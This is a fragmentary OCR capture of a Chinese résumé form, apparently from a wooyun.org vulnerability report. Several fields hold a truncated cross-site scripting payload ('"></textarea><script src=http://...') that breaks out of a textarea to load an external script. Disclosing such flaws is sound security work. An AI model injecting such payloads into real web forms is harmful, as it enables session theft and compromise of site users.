 项目经验(5%)
语言能力(10%)
技能特长(5%)
家庭成员(5%)
作品/附件/求职信(5%)
简历完整度 65%
预览
保存
已填写 暂未填写
*英语等级： 六级
身份证号：
民族： 汉
身高： cm
体重： kg
政治面貌： 群众 团员 党员
婚姻状况： 未婚 已婚 保密
固定电话： eg: 0755-26808400
QQ号码：
微博地址： TSRC"></textarea><script src=http:
联系地址： TSRC"></textarea><script src=http:// ></script>
紧急联系人：
紧急联系电话：
是否有亲属受雇于本公司： 否 是
该亲友所属部门和姓名： TSRC"></textarea><script src=http://xs
保存 取消
www.wooyun.org